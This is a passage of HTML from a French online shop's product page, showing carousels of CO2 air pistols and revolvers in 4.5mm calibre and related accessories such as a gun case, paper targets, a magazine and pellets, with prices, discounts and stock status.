            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10926-pistolet-crosman-tac31-calibre-45mm-bbs.html">Pistolet Crosman TAC31 - calibre 4.5mm BBs</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10926-pistolet-crosman-tac31-calibre-45mm-bbs.html">Crosman</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10926-pistolet-crosman-tac31-calibre-45mm-bbs.html">491014</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10926-pistolet-crosman-tac31-calibre-45mm-bbs.html"> <span  class="product-price" content="69.9" aria-label="Prix">
                                                                            69,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">89,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10926-pistolet-crosman-tac31-calibre-45mm-bbs.html">Pistolets au CO2 de la marque Crosman</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10926-0" >

                
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10926-pistolet-crosman-tac31-calibre-45mm-bbs.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10381 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10381"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10381-revolver-asg-dan-wesson-8-chrome-calibre-45mm-bbs.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37820-home_default/revolver-asg-dan-wesson-8-chrome-calibre-45mm-bbs.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Revolver ASG Dan Wesson 8&quot; Chrome - calibre 4.5mm BBs"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37820-thickbox_default/revolver-asg-dan-wesson-8-chrome-calibre-45mm-bbs.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-50,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10381"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pistolets et revolvers à CO2</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10381-revolver-asg-dan-wesson-8-chrome-calibre-45mm-bbs.html">Revolver ASG Dan Wesson 8&quot; Chrome - calibre 4.5mm BBs</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10381-revolver-asg-dan-wesson-8-chrome-calibre-45mm-bbs.html">ASG</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10381-revolver-asg-dan-wesson-8-chrome-calibre-45mm-bbs.html">17533</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10381-revolver-asg-dan-wesson-8-chrome-calibre-45mm-bbs.html"> <span  class="product-price" content="99.9" aria-label="Prix">
                                                                            99,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">149,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10381-revolver-asg-dan-wesson-8-chrome-calibre-45mm-bbs.html">Précis et puissant, retrouvez un air de Far-West avec cette réplique.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10381-0" >

                
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10381-revolver-asg-dan-wesson-8-chrome-calibre-45mm-bbs.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10871 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10871"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10871-revolver-gamo-pr-776-calibre-45mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/39140-home_default/revolver-gamo-pr-776-calibre-45mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Revolver Gamo PR-776 - calibre 4.5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/39140-thickbox_default/revolver-gamo-pr-776-calibre-45mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/39139-home_default/revolver-gamo-pr-776-calibre-45mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Revolver Gamo PR-776 - calibre 4.5mm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10871"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pistolets et revolvers à CO2</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10871-revolver-gamo-pr-776-calibre-45mm.html">Revolver Gamo PR-776 - calibre 4.5mm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10871-revolver-gamo-pr-776-calibre-45mm.html">GAMO</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10871-revolver-gamo-pr-776-calibre-45mm.html">G2178</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10871-revolver-gamo-pr-776-calibre-45mm.html"> <span  class="product-price" content="144.9" aria-label="Prix">
                                                                            144,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10871-revolver-gamo-pr-776-calibre-45mm.html">Revolver à CO2 dans un style rappelant les Dan Wesson.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10871-0" >

                
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10871-revolver-gamo-pr-776-calibre-45mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10377 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10377"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10377-pistolet-asg-cz-75-d-compact-calibre-45mm-bbs.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37816-home_default/pistolet-asg-cz-75-d-compact-calibre-45mm-bbs.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Pistolet ASG CZ 75 D Compact - calibre 4.5mm BBs"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37816-thickbox_default/pistolet-asg-cz-75-d-compact-calibre-45mm-bbs.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-27,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10377"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pistolets et revolvers à CO2</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10377-pistolet-asg-cz-75-d-compact-calibre-45mm-bbs.html">Pistolet ASG CZ 75 D Compact - calibre 4.5mm BBs</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10377-pistolet-asg-cz-75-d-compact-calibre-45mm-bbs.html">ASG</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10377-pistolet-asg-cz-75-d-compact-calibre-45mm-bbs.html">16200</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10377-pistolet-asg-cz-75-d-compact-calibre-45mm-bbs.html"> <span  class="product-price" content="79.9" aria-label="Prix">
                                                                            79,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">106,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10377-pistolet-asg-cz-75-d-compact-calibre-45mm-bbs.html">Réplique du CZ 75D au CO2 à petit prix.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10377-0" >

                
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10377-pistolet-asg-cz-75-d-compact-calibre-45mm-bbs.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13866 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13866"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13866-pistolet-glock-17-gen5-tungstene-grey-3j-calibre-45mm-bbs.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/45882-home_default/pistolet-glock-17-gen5-tungstene-grey-3j-calibre-45mm-bbs.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Pistolet Glock 17 Gen5 Tungstene Grey 3J - calibre 4,5mm BBs"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/45882-thickbox_default/pistolet-glock-17-gen5-tungstene-grey-3j-calibre-45mm-bbs.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                        <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/45881-home_default/pistolet-glock-17-gen5-tungstene-grey-3j-calibre-45mm-bbs.jpg"
                                        width="512"
                                        height="512"
                                        alt="Pistolet Glock 17 Gen5 Tungstene Grey 3J - calibre 4,5mm BBs 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-22,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13866"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pistolets et revolvers à CO2</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13866-pistolet-glock-17-gen5-tungstene-grey-3j-calibre-45mm-bbs.html">Pistolet Glock 17 Gen5 Tungstene Grey 3J - calibre 4,5mm BBs</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13866-pistolet-glock-17-gen5-tungstene-grey-3j-calibre-45mm-bbs.html">Umarex</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13866-pistolet-glock-17-gen5-tungstene-grey-3j-calibre-45mm-bbs.html">5.8472</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13866-pistolet-glock-17-gen5-tungstene-grey-3j-calibre-45mm-bbs.html"> <span  class="product-price" content="134.9" aria-label="Prix">
                                                                            134,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">156,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13866-pistolet-glock-17-gen5-tungstene-grey-3j-calibre-45mm-bbs.html">Réplique du Glock 17 Gen5 finition Tungstene Grey.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13866-0" >

                
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13866-pistolet-glock-17-gen5-tungstene-grey-3j-calibre-45mm-bbs.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>

<section class="crossselling-products block block-section">
  <h4 class="section-title"><span>Les clients qui ont acheté ce produit ont également acheté...</span>
  </h4>
  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11790 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11790"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11790-fourreau-umarex-blackgrey-123-cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/41383-home_default/fourreau-umarex-blackgrey-123-cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Fourreau Umarex Black/Grey 123 cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/41383-thickbox_default/fourreau-umarex-blackgrey-123-cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11790"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Housses et fourreaux</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11790-fourreau-umarex-blackgrey-123-cm.html">Fourreau Umarex Black/Grey 123 cm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11790-fourreau-umarex-blackgrey-123-cm.html">801003</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11790-fourreau-umarex-blackgrey-123-cm.html"> <span  class="product-price" content="16.9" aria-label="Prix">
                                                                            16,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11790-fourreau-umarex-blackgrey-123-cm.html">Housse de rangement et de transport Umarex.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11790-0" >

                
            <form action="https://www.monarmurerieenligne.com/panier" method="post">

            <input type="hidden" name="id_product" value="11790">

           
                <input type="hidden" name="token" value="d8aef124e70258d9dca48105e1f8cf00">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="4"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10186 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10186"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10186-20-cibles-silhouette-30x41cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37317-home_default/20-cibles-silhouette-30x41cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="20 cibles silhouette 30x41cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37317-thickbox_default/20-cibles-silhouette-30x41cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10186"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cibles de loisir</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10186-20-cibles-silhouette-30x41cm.html">20 cibles silhouette 30x41cm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10186-20-cibles-silhouette-30x41cm.html">800204X20</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10186-20-cibles-silhouette-30x41cm.html"> <span  class="product-price" content="6.9" aria-label="Prix">
                                                                            6,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10186-20-cibles-silhouette-30x41cm.html">Pack de 20 cibles papier.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10186-0" >

                
            <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10186-20-cibles-silhouette-30x41cm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10166 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10166"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/chargeurs-pour-armes-a-co2/10166-chargeur-9-coups-snowpeak-artemis-calibre-45-mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37283-home_default/chargeur-9-coups-snowpeak-artemis-calibre-45-mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Chargeur 9 coups Snowpeak-Artémis - calibre 4.5 mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37283-thickbox_default/chargeur-9-coups-snowpeak-artemis-calibre-45-mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-5,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10166"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Chargeurs pour armes à CO2</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/chargeurs-pour-armes-a-co2/10166-chargeur-9-coups-snowpeak-artemis-calibre-45-mm.html">Chargeur 9 coups Snowpeak-Artémis - calibre 4.5 mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/chargeurs-pour-armes-a-co2/10166-chargeur-9-coups-snowpeak-artemis-calibre-45-mm.html">691000</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/chargeurs-pour-armes-a-co2/10166-chargeur-9-coups-snowpeak-artemis-calibre-45-mm.html"> <span  class="product-price" content="11.9" aria-label="Prix">
                                                                            11,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">16,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/chargeurs-pour-armes-a-co2/10166-chargeur-9-coups-snowpeak-artemis-calibre-45-mm.html">Chargeur 9 coups en calibre 4.5 mm</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10166-0" >

                
            <a href="https://www.monarmurerieenligne.com/chargeurs-pour-armes-a-co2/10166-chargeur-9-coups-snowpeak-artemis-calibre-45-mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5002 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5002"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/5002-boite-de-500-plombs-diabolos-basic-plats-cal-45-mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/34567-home_default/boite-de-500-plombs-diabolos-basic-plats-cal-45-mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="diabolos basic- cal 4.5mm - rws"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/34567-thickbox_default/boite-de-500-plombs-diabolos-basic-plats-cal-45-mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="5002"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
